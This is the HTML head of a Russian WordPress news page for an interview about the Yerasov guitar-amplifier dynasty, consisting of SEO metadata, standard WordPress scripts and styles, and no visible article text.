

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/
body_size: 46458
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ерасов. Династия гитарного усиления | Сенсаций.Нет</title>
	<meta name="description" content="В прошлом году покинул этот мир легендарный производитель музоборудования Александр Ерасов. Однако дело его живет - интервью с преемником." />
	<link rel="canonical" href="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ерасов. Династия гитарного усиления | Сенсаций.Нет" />
	<meta property="og:description" content="В прошлом году покинул этот мир легендарный производитель музоборудования Александр Ерасов. Однако дело его живет - интервью с преемником." />
	<meta property="og:url" content="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2022-05-05T10:07:00+00:00" />
	<meta property="article:modified_time" content="2022-05-05T11:35:19+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Василий Виноградов" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Василий Виноградов" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#article","isPartOf":{"@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/"},"author":{"name":"Василий Виноградов","@id":"https://sensaciy.net/#/schema/person/41d3ef804a05c3cc845ac70123ab1138"},"headline":"Ерасов. Династия гитарного усиления","datePublished":"2022-05-05T10:07:00+00:00","dateModified":"2022-05-05T11:35:19+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/"},"wordCount":2982,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg","keywords":["Yerasov","гитарный усилитель","Ерасов","отечественное производство","педали эффектов","пенза","российское производство","усилитель"],"articleSection":["Люди дела"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/","url":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/","name":"Ерасов. Династия гитарного усиления | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#primaryimage"},"image":{"@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg","datePublished":"2022-05-05T10:07:00+00:00","dateModified":"2022-05-05T11:35:19+00:00","description":"В прошлом году покинул этот мир легендарный производитель музоборудования Александр Ерасов. Однако дело его живет - интервью с преемником.","breadcrumb":{"@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg","contentUrl":"https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg","width":1600,"height":1000,"caption":"Александр Евгеньевич Ерасов с сыном Павлом и другими сотрудниками \"Yerasov music corporation\" - коллаж Андрея Зайцева."},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Ерасов. Династия гитарного усиления"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/41d3ef804a05c3cc845ac70123ab1138","name":"Василий Виноградов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fac1e23112ad7c5ee5aa3e938d8dcdd793e154dffb093d34f825d0bb1da69508?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fac1e23112ad7c5ee5aa3e938d8dcdd793e154dffb093d34f825d0bb1da69508?s=96&d=mm&r=g","caption":"Василий Виноградов"},"sameAs":["https://vk.com/vv_and_band"],"url":"https://sensaciy.net/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":115825,"token":"ca34e3c784","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/115825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-u89' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fyerasov-interviyu-s-sinom-legendarnogo-inzhenera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fyerasov-interviyu-s-sinom-legendarnogo-inzhenera%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
